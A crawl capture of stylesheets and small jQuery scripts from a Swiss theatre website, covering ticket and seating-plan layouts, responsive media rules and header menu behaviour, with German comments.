[id^="newsl_"].formular-cont1{margin-top:75px;margin-bottom:60px}	/* Textfeld oberhalb Formular */
/* Formatierung des Formulars => 2019mainFormat.css */

/***********		Schulen			**************/
#schulen-1{margin-top:80px;margin-bottom:40px;}
#schulen-2{height:auto}
#schulen-2 #sppl-box {width:774px;height:180px;margin-top:50px;margin-left:10px;}
.newsletter-schulen{height:400px}
/***********		Angebote			**************/
#angebote{margin-top:80px;margin-bottom220px}
/***********		Kontakt			**************/
/*.kontakt .cms-605 p:nth-child(2){margin-top:29px;}	/* Adresse */
/*.kontakt .cms-605 p:nth-child(3){margin-top:23px;}	/* Telefon1 */
/*.kontakt .cms-605 p:nth-child(6){margin:0;}	/* Telefon2 */
/*.kontakt .cms-605 p:nth-child(9){margin-bottom:36px;}	/* Email */
.kontakt .cms-605 iframe {width:100%;height:420px;border:1px solid #CCC}	/* Karte */
/***********		Login			**************/
#login-1 .cms-605{margin-top:40px;margin-bottom:200px;}
#login-1 .button1{float:right;width:200px}
.mldg *{color:#D0021B;border-color:#D0021B}
.mldg-text {display:none; margin-top:4px;margin-bottom:20px}
.mldg .mldg-text {display:inherit;}
/*#login-1 .mldg-benutzer input {border-color:#D0021B}*/
/*#login-1 .check-benutzer:nth-child(1){}	  
#login-1 .check-benutzer:nth-child(2){}	
#login-1 .check-benutzer:nth-child(3){}	
#login-1 .check-pass{color:#D0021B}
#login-1 .check-Mldg{display:inherit;margin-top:-20px;margin-bottom:23px;}*/
/***********		Info			**************/
body[name="Info"] .inhalt-520,body[name="Info"] .inhalt-820 {margin-top:80px;margin-bottom:70px;}
body[name="Info"] .inhalt-520 ul {margin-left:90px;}


--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/tickets.css
body_size: 1724
content:
@charset "utf-8";
/* sitzplan_inc.php	*/
#sitzplCont{
	height:auto;
	width:470px;
	min-width:450px;
}
.divPl{
	float:left;
	height:20px;
	margin:3px;
	font-size:16px;
	text-align:center;
	padding-top:5px;
	-moz-border-radius:none;
	-webkit-border-radius:none;
	border-radius: none;
	border:1px solid #999;
}
/*.mL_1{margin-left:38px;}
.mL_2{margin-left:76px;}
.mL_c{margin-left:36px;}*/
.bg_1{background-color:white;}
/*	weitere bg_x in css/dynamisch.php	*/


/*	Seite tickets_inc.php	*/
/* CSS Document */
		#spalte_1,#spalte_2,#spalte_3{
			float:left;
			width:50px;
			height:50px;
			margin-top:40px;
		}
		#spalte_1{
			height:auto;
			width:580px;
		}
		#spalte_2{
			width:260px;
			height:500px;
		}
		#spalte_3{
			height:auto;
			width:500px;
			margin-left:60px;
		}
		#sp2_oben{
			width:100%;
		}
		.sp1_titel{
			margin-right:20px;
		}
		.sitzpl_bogen{
			width:440px;
			height:220px;
			background-image:url(../img/common/sitzplan_bogen.svg);
			background-repeat:no-repeat;
			background-size:100%;
			font-size:30px;
			font-weight:500;
		}
		#sp2_unten input,[move="buttons"] input{
			height:56px;
			font-size:30px;
			font-weight:500;
			padding-left:15px;
			padding-right:15px;
			background-color:#CDC598;
			border-color:#CDC598;
		}
		[move="buttons"] input{width:calc(50% - 10px);}
		.ti_button{
			height:56px;
			padding-left:15px;
			padding-right:15px;
			background-color:#CDC598;
			border:none;
			cursor:pointer;
		}
		.ti_button:hover{background-color:#A39D7C;}
		.item7 .ti_button{padding:0 20px 0 20px;}
		.item8 .ti_button{padding:0 20px 0 20px;}
		
		#sp2_unten div{
			font-size:30px;
			font-weight:500;
			margin-bottom:0px;
			line-height:30px;
		}
		.kontoTitel{
			background-color:#CDC598;
			padding-left:24px;
			background-image:url(../img/common/pfeil_akk_runter.svg);
			background-position:calc(100% - 20px);
			background-repeat:no-repeat;
			height:70px;
			padding-top:10px;
		}
		.kontoTitel, .resTitel{
			width:calc(100% - 10px);
			height:60px;
			line-height:57px;
		}
		.resTitel{
			height:72px;
			line-height:70px;
			border-bottom:2px solid #707070;
		}
		.resTab{
			display:none;
			width:calc(100% - 5px);
			height:auto;
			background-color:#F4F2E7;
			padding-left:10px;
        	margin:0;
       	 	padding-right:10px;
        	background-image:
		}
		.resIns{
			min-height:100px;
			width:100%;
			min-width:300px;
			border-bottom:2px solid #707070;
		}
		.resIns>div{
			float:left;
			font-size:20px;
		}
		.resSp1{
			width:65px;
			font-weight:500;
			padding-top:33px;
		}
		.resSp2{
			width:320px;
			padding-top:10px;
			padding-right:10px;
			line-height:24px !important;
		}
		.resSp2 span:nth-child(1){font-weight:500;font-style:italic;}
		.resSp2 span:nth-child(3){font-weight:200;}
		.resSp2 span:nth-child(5){font-weight:500;}
		.resSp3{
			width:150px;
			height:76px;
		}
		.resSp3 img{margin-top:-2px;}
		.l{font-weight:200;}
		.n{font-weight:400;}
		.b{font-weight:500;}
		.eb{font-weight:700;}
		.i{font-style:italic;}
		.fColor{color:#CDC598;}
		
		.resSp4{
			width:180px;
			padding-top:25px;
			padding-right:10px;
			text-align:right;
			margin-top:10px;
		}
		

/******* Grid-Styles	******/
/*	Seiten-Container	*/
#ti-Container{
	display:grid;
	max-width:1400px;
  	grid-template-columns: 230px 280px 260px 150px 460px;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:200;
}
#ti-Container>div{
	/*border:1px solid red;*/
}
.item1 {
  grid-column: 1 / 4;
  grid-row: 1;
}
.item2 {
  grid-column: 1 / 3;
  grid-row: 2;
  padding-right:20px;
  margin-top:60px;
}
.item3 {
  grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;
}
.item4 {
  grid-column: 1 / 3;
  grid-row: 3;
  margin-top:50px
}
.item5 {
  grid-column: 1 / 2;
  grid-row: 4;
  margin-top:20px;
}
.item6 {
  grid-column: 2 / 4;
  grid-row: 4;
  margin-top:20px;
}
.item7 {
  grid-column: 1 / 2;
  grid-row: 5;
  margin-top:60px;
}
.item8 {
  grid-column: 2 / 4;
  grid-row: 5;
  margin-top:60px;
  margin-right:100px;
}
.item9 {
  grid-column: 4;
  grid-row: 1 / 8;
}
.item10 {
  grid-column: 5;
  grid-row: 1 / 8;
}
/*	Container Legende	*/
.ti_legende{
	display:grid;
	margin-top:32px;
	grid-template-columns: 29px 400px;
	grid-template-rows: 3;
	grid-Column-gap: 10px;
	
}
.ti_legende>div{
	height:25px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}
/*.ti_legende>div:nth-child(1){background-color:#60B7C3;}	/*  eigene Plätze	*/
/*.ti_legende>div:nth-child(3){background-color:#FF7171;}	/*	rot, Plätze vergeben */
/*.ti_legende>div:nth-child(5){background-color:#E0DCC6;} /*	nicht verfügbar	*/


@media (max-width: 1200px) {
/*.grid_sitzpl{
	display:grid;
	width:550px !important;
	grid-template-columns: repeat(12,1fr);
	grid-gap: 6px;
	align-items: center;
	margin-top:6px;
}*/
/*.grid_sitzpl>div{width:30px;}
#sitzplCont{margin-left:25px;}*/

#ti-Container{
	display:grid;
	max-width:1200px;
  	grid-template-columns: 260px 450px 100px 550px;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:200;
}
#ti-Container>div{
	/*border:1px solid red;*/
}
.item1 {				/* Offene Reservationen ...	*/
  grid-column: 1 / 3;
  grid-row: 1;
 
}
.item2 {				/* Titel, Datums	*/
  grid-column: 1 / 3;
  grid-row: 2;
  padding-right:64px;
  margin-top:60px;
}
.item3 {				/* Bild */
  display:none;
  grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;
 
}
.item4 {				/* Gewählte Plätze */
  grid-column: 1 / 3;
  grid-row: 3;
  margin-top:50px
  
}
.item5 {				/* Plätze */
  grid-column: 1;
  grid-row: 4;
  margin-top:20px;
}
.item6 {				/* Preis */
  grid-column: 2;
  grid-row: 4;
  margin-top:20px;
}
.item7 {				/* Kaufen */
  grid-column: 1;
  grid-row: 5;
  margin-top:60px;
}
.item8 {				/* Reservieren */
  grid-column: 2;
  grid-row: 5;
  margin-top:60px;
  margin-right:0px;
}
.item9 {				/* Leere Spalte */
  grid-column: 3;
  grid-row: 1 / 8;
  
}
.item10 {				/* Sitzplan */
  grid-column: 4;
  grid-row: 1 / 8;
 }
 
.titel30B{font-size:34px;font-weight:500;line-height:38px;}
.titel30BI{font-size:34px;font-weight:500;font-style:italic;line-height:34px;}
.titel30L{font-size:34px;font-weight:200;font-style:normal;line-height:34px;}
.titel24Bgray{font-size:28px;font-weight:500;color:#B9B5B5;}
.text20L{font-size:24px;font-weight:300;line-height:28px}
.text24L{font-size:28px;font-weight:300;line-height:34px}
.text30L{font-size:34px;font-weight:300;line-height:38px;}
}

@media (max-width: 800px) {
/*#inhaltContainer div{border: 1px solid red}	*/
/*#footContainer{
	width:800px;
}*/
.grid_sitzpl{width:100% !important;}
.grid_sitzpl_c{width:100% !important;}

.resTab{margin-left:0px !important;}
/* Sitzplan */
#sitzplCont{width:100%;margin-left:0px;}
#sitzplCont{
}
/*.grid_sitzpl{
	display:grid;
	width:100% !important;
	grid-template-columns: repeat(12,1fr);
	grid-gap: 0px;
	align-items: center;
	margin:0;
	padding:0;
	margin-top:6px;
	
}
*/
.grid_sitzpl{
	/*border:1px solid red;*/
}
.divPl{border:1px solid black;}


/* Tickets.php */
#ti-Container{
	display:grid;
	width:100% !important;
	max-width:800px;
  	grid-template-columns: 100%;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:300;
}
#ti-Container>div{
	/*border:1px solid blue;*/
}
.item1 {				/* Offene Reservationen ...	*/
  grid-column: 1;
  grid-row: 1;
}
.item2 {				/* Titel, Datums	*/
  grid-column: 1;
  grid-row: 2;
  margin-top:60px;
  padding-right:0;
}
.item3 {				/* Bild */
  display:none;
  /*grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;*/
 
}
.item4 {				/* Gewählte Plätze */
  grid-column: 1;
  grid-row: 4;
  margin-top:50px
  
}
.item5 {				/* Plätze */
  grid-column: 1;
  grid-row: 5;
  margin-top:20px;
}
.item6 {				/* Preis */
  display:none;
  /*grid-column: 1;
  grid-row: 4;
  margin-top:20px;*/
}
.item7 {				/* Kaufen */
  grid-column: 1;
  grid-row: 6;
  margin-top:20px;
}
.item8 {				/* Reservieren */
  grid-column: 1;
  grid-row: 7;
  margin-top:10px;
  margin-right:0px;
}
.item8 input, .item7 input{
  width:100%;
  max-width:340px;
}
.item9 {				/* Leere Spalte */
  grid-column: 3;
  grid-row: 1 / 8;
  
}
.item10 {				/* Sitzplan */
  grid-column: 1;
  grid-row: 3;
  margin-top:60px;
  /*display:grid;*/
 }
#sitzplCont, .sitzpl_bogen{
	max-width:500px;
}

/*	Container Daten (Mobile)	*/
.ti_daten{
	display:grid;
	width:100%;
	margin-top:0px;
	grid-template-columns: 54px minmax(70px,95px) 140px;
	grid-row-gap: 2px;
	grid-column-gap: 10px;
}

.titel30B{font-size:34px;font-weight:500;line-height:38px;}
.titel30BI{font-size:34px;font-weight:500;font-style:italic;line-height:34px;}
.titel30L{font-size:34px;font-weight:200;font-style:normal;line-height:34px;}
.titel24Bgray{font-size:28px;font-weight:500;color:#B9B5B5;}
.text20L{font-size:24px;font-weight:300;line-height:28px}
.text24L{font-size:28px;font-weight:300;line-height:34px}
.text30L{font-size:34px;font-weight:300;line-height:38px;}
}




--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/main_media.css
body_size: 3179
content:
@charset "utf-8";
/* CSS Document */


@-ms-viewport{
    width: extend-to-zoom;
    zoom: 1.0;
}
/*@media (max-width: 800px) {*/
.Desktop{display:none !important;}
.Mobile {display:inherit !important;min-height:10px;}

/*******	mainContainer	*******/
/*div{border:1px solid red}*/
html,body {
	font-size:10px;
	background-color:white;
	} 
body{font-size:20px;line-height:28px;font-weight:200;}
#zentriert {
	display:block;
	width:100%;
	/*padding-left:10px;
	padding-right:10px;*/
	/*border:1px solid green;*/
	/*background-color:green;*/
	border:1px solid white;
	/*width:320px;*/
}
#headContainer,#inhaltContainer,#footContainer,#fixedContainer {
	/* genutzte Maximalbreite: 320px */ 
	/*width: 100%;*/
	padding:0;
	width:100%;
	height:auto;
	/*background-color:white;*/
}

#headContainer {
	position:fixed;
	min-height:60px;
	margin-top:-2px;
	width:100%;
	margin-left:0px
	/*border:1px solid blue;*/
}
#inhaltContainer {
	/*width:calc(100% - 20px);*/
	width:calc(100% - 20px);
	margin:0;
	padding:0px;
	margin-top:100px;
	margin-left:10px;
	margin-right:10px;
	
}
#footContainer div{
	/*border:1px solid red;	*/
}

/*	HEADER	*/
#Header{
	width:calc(100%);
	z-index:1;
	height:100px;
	padding:0;
	/*border:1px solid green;*/
}
#headerTop{
	position:fixed;
	width:100%; /*calc(100% + 20px);*/
	min-width:300px;
	height:100px;
}
/*#logoImg{
	width:95px;
	margin-top:12px;
}*/
#logoImg_sp{
	width:230px;
	margin-top:18px;
	margin-left:18px;
}
#menuIcon{
	position:absolute;
	margin-top:20px;
	margin-left:calc(100% - 80px);
	/*margin-top:27px;
	margin-right:10px;*/
}




/*******	CMS-MODULE	*******/
	/*
		-	Header
		-	Footer
		- 	Navi links
	*/	
/*   Navi links, fix, scrollt mit, wenn Ende des Inhalts erreicht ist	*/
#cms-naviL {display:none;}


/*******	FLEX-BOXEN	*******/
/*.flex-container {
	display:fix;
}
.row {flex-direction: row;}
.row-reverse {flex-direction: row-reverse;}
.col {flex-direction: column;}
.col-reverse {flex-direction: column-reverse;}

.start {justify-content:flex-start;}
.end {justify-content:flex-end;}
.center {justify-content:center;}
.between {justify-content:space-between;}
.start2 {align-items:flex-start;}
.end2 {align-items:flex-end;}
.center2 {align-items:center;}
.between2 {justify-content:space-between;}
.center-center {justify-content:center;align-items:center;}

.flex-grow100 {flex-grow:100;} 
.flex-shrink100 {flex-shrink:100;} 
.wrap{flex-wrap:wrap;}
.nowrap{flex-wrap:no-wrap;}padding-left:10px;padding-right:10px;
*/
.flex-row2col {display:flex;flex-direction:column;}
.flex-row-between{flex-direction:column;}

.m-p10{padding:10px}
.m-pL10{padding-left:10px}

/* Flex-boxen	*/
/* Zellen horizontal, center bottom */
.flex-center-row-bottom{
	flex-wrap: wrap;
}
#Footer{ 
	width:100%;
	padding:0;
	/*border:1px solid blue;*/
}

#footerLogo {
	height:auto;
	width:calc(100% - 20px);
	line-height:normal;
	padding: 20px 0 20px 10px; /* top right bottom left */
}




.cms-2sp{width:100%;display:block;padding:27 0 40 0;}
.cms-605 {width:100%;margin:0;padding:0;min-width:300px;}
.cms-820{width:100%;}
.m-LR10{width:calc(100% - 20px);margin-left:10px;margin-right:10px;}
/*******	ENDE mainContainer	*******/

/*******	mainFormat	*******/
#inhalt {width:100%;margin-left:0px;margin-top:80px;}

.space17 {height:17px;width:100%;}
.space80 {height:40px;width:100%;}
.space200 {height:80px}
.pT70 {padding-top:35px}
.h114 {height:114px;}


/* Schriftformatierung	*/



/*	Schriften Inhalt 2022	*/
/* Inhalt Standard (Aufruf in /includes/_ckeditor.php)   *************/
/*#inhaltTitel{font-size:55px;font-weight:200;line-height:65px}*/
.cms-450L {width:460px;min-height:10px;margin-left:100px;}
.cms-450R {width:472px;min-height:10px;margin-left:112px;}

.kontoTitel{
	font-size:30px;
	line-height:42px;
	padding-left:10px;
	height:47px !important;
}



[class*="titel24"]{font-size:24px;}
[class*="titel30"]{font-size:30px;}
[class*="titel40"]{font-size:40px;line-height:1em}
[class*="titel55"]{font-size:55px;line-height:1.2em}
[class*="text20"]{font-size:20px;line-height:1.4em}
/*[class*="text24"]{font-size:28px;line-height:1.3em;font-weight:200}*/
[class*="text30"]{font-size:30px;line-height:1.25em}


input{height:70px;padding-left:20px;border:1px solid black;}
input[type="text"],input[type="password"]{width:100%;}




/* Select-Feld */
#select-wrapper {
	position:relative;
	background-color:white;
	color: black;
}
select { 
	-moz-appearance: none; 
	-webkit-appearance: none; 
	appearance: none; 
	
	background:url(../images/common/transparent_1px.png) repeat;
	border: 1px solid black;
	cursor: pointer; 
}
select:focus::-ms-value { 
	background-color: transparent;
	color:black;
	} 
#select-wrapper::before  {
	pointer-events: none; 
	content: url(../images/icons/pfeil_akk_runter.png); 
	position: absolute; 
	pointer-events: none; 
	background-color:white;
}
/* individuelle format zum Select-Feld */
/*
select {
	width: 100%;
	height:70px;
	padding-left:20px;
	color:black;
	border:1px solid black;
}
#select-wrapper::before  {
	height:68px;
	width:60px;
	right: 1px; 
	top: 3px; 
	color: black; 
}
*/
/*	Ende Select	*/



/*******	FORMATIERUNG DER SEITEN 	sitesFormat	*******/

/***********		NEWSLETTER (Neuigkeiten)			**************/

/*neu*/
.select-field{
	position:fixed;
	width:100%; /*calc(100% - 20px);*/
	min-width:300px;
	margin-top:0px;
	margin-left:-10px;
	/*border:1px solid red;*/
}

.item2 .select-field{width:100%;margin-top:0px;position:static;font-size:20px} /* Seite Tickets_inc */
.sf-liste{
	width: 100%;
	margin-left:10px;
	z-index:10;
}
.sf-liste li{font-size:30px;font-weight:400;padding-left:10px;}
.sf-liste li:first-child{font-size:30px;height:55px;padding-top:10px !important;}
.item2 .sf-liste li:first-child{font-size:30px;padding-left:10px;padding-top:20px;}
.sf-liste li:hover{font-weight:200;font-style:italic;}
.sf-liste li:first-child:hover{font-weight:400;font-style:normal;}
[sf-value]{padding-top:10px;padding-bottom:10px;}

/*	Formulare -22-	*/
#formular-select .sf-liste li{font-size:24px;font-weight:200;padding-left:10px;}
.frml-input{width:calc(100% - 20px) !important;}
.frml-plz{width:calc(32%);}
.frml-ort{width:calc(68% - 20px);float:left;}

/***********		SPIELPLAN 	**************/


.sppl_L, .sppl_R {
	clear:both;
	width:100%;
	overflow:inherit;
	min-height:20px;
	margin-left:0;
}
.spielpl_img{
	width:100%;
	height:auto;
}
.spielpl_daten{
	margin-left:30px;
	margin-top:30px;
	margin-bottom:15px;
	font-weight:200;
}
.details_vorschau{
	border-bottom:1px solid #707070;
}
.details_vorschau:last-child{
	border-bottom:0;
	margin-bottom:30px;
}
#de_vorschau{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

/*[spielplImg]{ width:320px; height:226px;}*/
#galerie{width:100%;}
.spielpl_text{
	margin-left:0px;
	margin-top:20px;
}
.imgNav{position:absolute;margin-top:75px;width:100%}

/* Detail */

/* Detail (Spielplan) */
#details_L,#details_R{
	width:100%;	/* Breite minus padding-left */
	padding:0px;
	margin:0;
}
/* Divs in 2. Zeile */
#galerie{
}
#galerie_img{ width:100%; min-height:auto;}
#video{
	margin-top:40px;
}
.detail_daten div{

}
.detail_text{
	border-bottom:1px solid #707070;
}
.detail_titelFett{
	font-size:30px;
	line-height:38px;
}
.detail_titelLight{
	font-size:30px;
	line-height:34px;
}
.posButton{margin-top:5px;margin-bottom:0;}
.details_fuss{
	margin-top:20px;
	margin-bottom:0px;
	margin-left:calc(50% - 120px);
}
.detail_tab{
	margin-top:30px;
}

/* End Detail	*/

/*	Tickets	*/
/*#sitzplCont{
	height:auto;
	width:calc(100%;
	min-width:300px;
}*/
.divPl{
	/*float:left;
	width:18px;
	height:26px;
	margin:3px;
	font-size:8px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border:1px solid #999;*/
}
/*.mL_1{margin-left:27px;}
.mL_2{margin-left:54px;}
.mL_c{margin-left:26px;}*/





/*#spielpl-select1 {height:100px}
#spielpl-select1 .select-field{width:100%;}	/* Select-Feld (sf-xyz) */
#spielpl-select1 .sf-titel{height:100px;padding-left:10px;line-height:100px;border:none;font-size:40px}
#spielpl-select1 [sf-value]{font-weight:normal;font-size:16px}
/*.item2 .sf-titel{font-size:20px !important;}*/
#formular{width:100%;}
input#login{float:none;width:100%}

/***********		DETAILS			**************/
/* 1.Zeile */
.bullets {margin-top:12px;font-size:26px;text-align:center;}
.bullets span {margin-left:8px;margin-right:8px;cursor:pointer}
/* 3.Zeile */
	margin-left:10px;
	margin-top:50px;
	width:100%;
}
	height:56px;
	line-height:56px;
	text-align:center;
}
/***********		Reservationen		**************/
[name="platz"]{float:left;margin-right:5px;font-size:10px;text-align:center;color:transparent;border:1px solid black}
[reihe="11"]{padding:0;}
[reihe="12"]{padding:0;}
/*[name="zeile"]{margin-left:0;width:320px;}
[name="zeile"]{font-size:10px}*/



/*.large [name="zeile"]{white-space:nowrap;clear:both;margin-bottom:5px;font-size:14px;height:30px; width:800px !important; outline:1px solid red}
.large [name="platz"]{float:left;width:30px;height:30px;margin-right:5px;font-size:14px;text-align:center;line-height:30px;border:1px solid black;}
.large{position:absolute;background:transparent;width:800px;min-height:10px;top:500px;left:680px;}
.large [name="zeile"]{margin-left:0;width:800px; outline:1px solid red}
#sitzpl_box {width:600px !important;height:400px;}*/
	
/***********		Weitere Angebote		**************/
[id*="ueber_"].cms-820{width:calc(100% - 20px);padding-left:10px;padding-right:10px}
/***********		HOME		**************/

#headerBottom {
	display:inherit;
	height:66px;	
	margin-bottom:20px;
	font-size:1em;
	background-color:transparent;
	z-index:4;
}
#headerBottom2{position:absolute;}

.headerTitle {
	width:255px;
	height:66px;
	padding-left:20px;
	display: table-cell;
	vertical-align:bottom;
}
/* Bildnavi Home-Mobile */
.home-pfeile-mobile {
	width:60px;
	height:60px;
	display:flex;
	flex-direction:row;
	align-content:space-between;
}
.pfeilL,.pfeilR {
	width:60px;
	height:60px;
	border:none;
}
.zw-pfeil{
	float:left;
	height:60px;
	width:calc(100% - 120px);
	font-size:1.2em;
	line-height:60px;
	font-weight:bold;
	text-align:center;
	border:none;
	/*border-top:1px solid white;
	border-bottom:1px solid white;*/
}


/*	Seite spielplan.php	*/
#inhTop {
	display:inherit;
	width:100%;
}
/*	Ende spielplan */
/******		FOOTER		**************/
#logo { 
	width:70px;
	margin-top:13.4px;
	margin-left:11px;
	border:1px solid red;
	}
.naviTop {
	display:none;
}



@media (min-width: 1281px) {
	#inhTop {
		display:none;
	}
	#inhLeft {
		display:inherit;
	}
	#inhalt {
		display:inherit;
	}

}
@media (max-width: 800px) {
	[class*="titel24"]{font-size:20px;}
	[class*="titel30"]{font-size:22px;}
	[class*="titel40"]{font-size:30px;}
	[class*="titel55"]{font-size:40px;}
	[class*="text20"]{font-size:18px;line-height:1.2em}
	[class*="text24"]{font-size:20px;line-height:1.2em}
	[class*="text30"]{font-size:22px;line-height:1.2em}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.kellerbuehne.ch/js/header.js
body_size: 322
content:
// JavaScript Document
// Script für includes/_header.php

	$(document).ready(function(e) {
		// HeaderBild aufrufen
		if (headerImgs)
			$('#Header_sp').css('background-image','url('+headerImgs[0]+')');
		
		//.naviTop : Höhe definieren
		$('.naviTop').css( {'height':54 } );
		
		// Grauen Hintergrund ausblenden
		/*$('.naviTop').mouseleave(function(){
			$('.naviTop').css( {'height':54 } );
			$('.naviTop').removeClass('transp70');
			$('[uM]').hide();
			$('.naviTop').css('background-color','none');
		});*/
		
		// Untermenü und Hintergrund ein-/ausblenden
		$('[pos]').mouseover(function(){
			//$(this).css( {'height':countZeilen + 60 } );
			var elm = $(this).children('.uMenuTopParent');
			//var p = $(this).attr('pos');
			
			
			
			$('.uMenuTopParent').hide();
			//if (p==0)
				//$('.uMenuTopLogin').show().css( {'opacity':'0.7'} );
			//else 
			elm.show().css( {'opacity':'0.7'} );
			
			// Festlegen der uMenu-Breite, damit sie sich beim hovern nicht ändert
			if(elm.width()) elm.css('width',elm.width());
			
			//$('[uM="'+p+'"]').show();
			//alert(elm.height());
			//$(this).css('height',elm.height()+50);
		});
		
		
        $('[pos]').on("mouseleave",function(){
			//$(this).css('height','40px');
			$('.uMenuTopParent, .uMenuTopLogin').hide();
		});
		
    });


--- FILE ---
content_type: application/javascript
request_url: https://www.kellerbuehne.ch/js/screen.js
body_size: 1885
content:
// JavaScript Document
/*	
	1)	Slideshow Seite Spielplan
	1 alt)	fixierte Elemente mit class="move-fixed" horizontal mit dem Inhalt mitscrollen
	2)	Variable Farbe für Hintergrund und Schrift an JS übergeben
	3)	Seite home.php: Zeilenhöhe 'Aktuell' und 'Extravorstellung' an Bildhöhe anpassen
	4a)	Desktop: Grauer Hintergrund für Untermenüs oben
	4b) Bei kleineren Fenstern Scroll-Position links erzwingen
	5)	Höhe des headerContainers bestimmen
	6)  Spielplan
	7)	Mobile: classM überschreibt class
	8)  Fotograf: Quellenangabe ausblenden, wenn kein Bild
	
	
	X)	Seitengrösse skalieren mit transform
*/
// Font DINbold funktioniert auf dem Mac mit Safari nicht richtig und wird nur in den andern Browsern implementiert
/*if (navigator.userAgent.indexOf("Mac")<=0)
{
	document.write("<style>@font-face { font-family:DIN;src:url('../fonts/DINBold.woff') format('woff'),url('../fonts/DIN-Bold.ttf') format('truetype');font-weight: bold;}</style>");
}*/

/*$(window).load(function() {
	
});*/

$( window ).on( "orientationchange", function( event ) {
  /*if ($('form').length) $('form').submit();
  	else location.href="";*/
});

		
		// Viewport definieren
		if(window.innerHeight > window.innerWidth)
		{
			if (iPad==1) viewportContent = $('[name="viewport"]').attr('content',"width=480");
			 else var viewportContent = $('[name="viewport"]').attr('content',"width=320");
			//if (iPad==1) viewportContent = viewportContent.replace("width=device-width","width=480");
			//else viewportContent = viewportContent.replace("width=device-width","width=480");
			// $('[name="viewport"]').attr('content',viewportContent);
		}
		else
		{
			var viewportContent = $('[name="viewport"]').attr('content',"width=device-width");
			
			//viewportContent = viewportContent.replace("width=320","width=device-width");
			//$('[name="viewport"]').attr('content',viewportContent);
		}

// Funktion zu 1)		
function sizeContent() {
	
    var newHeight = ($("html").height());// + "px";
	$("#zentriert").css("height",newHeight);
}

  
$(document).ready(function() { 

//  Bildergrösse für Mobile anpassen 3:2
	if (handheld)
	{
		var w = $('#inhaltContainer').width()-20;
		var h = Math.round(w*2/3);
		$('[spielplImg]').css( { 'width':'100%','height':h } );
		//alert($('[spielplImg]').css('width'));
	}
	else
	{
	}
	
	// Mobile: Pfeil beim Aufklappmenu entfernen, wenn kein Untermenü vorhanden ist
	if(handheld)
	{
		if ($('ul.sf-liste li').length == 1)
			$('.sf-titel').css('background','none');
		
	}
	
	// Mail-Adressen blau
	//$('[href^="mailto:"]').css('color','blue');
	
//  Mobile: Seiteninhalt genau unter Menüauswahl platzieren
	


	/*var siteH = $('#footerEnde').offset().top;
	$('#zentriert').css('height',siteH);*/

	//$('#inhaltContainer').css('display','none');
	
// 1) Mindesthöhe des Hauptcontainers (#zentriert) auf Grösse des Browserfensters setzen
	//sizeContent();
	//$(window).resize(sizeContent);
	
//	1) Slideshow Seite Spielplan
	

//	Seiteninhalt anzeigen
//$('#zentriert').css('display','block');	
		
// 	1 alt) 	Waagrechtes scrollen der Elemente mit der Klasse 'move-fixed' mit dem Inhalt
	//	alle fixierten Elemente mit der Klasse 'move-fixed' werden waagrecht mitgescrollt
	// NEU: gestrichen! $('#fixedContainer').addClass('move-fixed');
	/*	Header immer auf der ganzen Breite des Bildschirms bis max. 1440px
		Fixierte Elemente mit class="move-fixed" sollen bei kleinem Screen horizontal mitgescrollt werden*/	
	/*var lastScrollLeft = 0;
	$(window).on("scroll resize load", function() {
		// 	Menütitel im Header ausblenden, wenn Screen.width < 1100
		//if ($(window).width()<1100) $('.naviTop').css('display','none');
			//else $('.naviTop').css({ 'display':'flex','display':'-webkit-box' });
		
		// Menu-Button immer rechts
		$('#menu_open_top').css('left',$(this).offset().left+$(window).scrollLeft());
		
		// Breite des Headers anpassen
		var documentScrollLeft = $(document).scrollLeft();
   		if (lastScrollLeft != documentScrollLeft)
		{
        	lastScrollLeft = documentScrollLeft;
			if ($('.move-fixed').length)  {
				$('.move-fixed').each(function() { 
					$(this).css('left',-documentScrollLeft)
					});
			}
			//if ($('#cms-naviL').length) $('#cms-naviL').css('left',-documentScrollLeft+startNavi);
    	}
	});*/
	
	

	
//	2) 	Seite home.php: Zeilenhöhe 'Aktuell' und 'Extravorstellung' an Bildhöhe anpassen
	/*$('.home-extra-content').css('height',$('.extraImg').height() );
	$('.home-aktuell-content').css('height',$('.aktuellImg').height() );*/


//	3)	Sitemap Mobile: Aufklappen der Untermenüs
	$('.smListe').click(function() {
		if (!handheld) return;
		$('[id*="SM"] li').hide(500);
		if ($(this).parent().find('li').css('display') != 'none') return;
		$(this).parent().find('li').show(500);
		
		// Menu in den sichtbaren Bereich scrollen
		//var el = $(this).parent();
		//if (el.find('li:last-child').offset().top > $(window).height()-20)
			//location.href="#sm"+i;
	});
	
//	4a) Desktop: Grauer Hintergrund für Untermenüs oben
		/*var w_mT = $('.naviTop').css('width');
	 	$('#uMenuTop').css( {'width':w_mT } );*/

//	4b) Bei kleineren Fenstern Scroll-Position links erzwingen
	$(window).scrollLeft(0);
	$(window).scrollTop(0);
	
	

	
//  Menü-/Navi-Leisten
	// MenüTop. Verhindert Breitenänderung beim Überfahren
	$('.text_header').each(function(){
		$(this).css('width',$(this).width());
	})
	
//  Header: Anzeige der aktuellen Seite
	

//  8) Fotograf ausblenden, wenn kein Bild
	$('.fotograf').each(function(){
		if( $('.fotograf').parent().find('img').attr('src') == "undefined" ) 
			$(this).css('display','hidden');
		//alert($('.fotograf').parent().find('img').attr('src'));
	});

	

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kellerbuehne.ch/img/common/pfeil_R_w.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="46.553" height="30.432" viewBox="0 0 46.553 30.432">
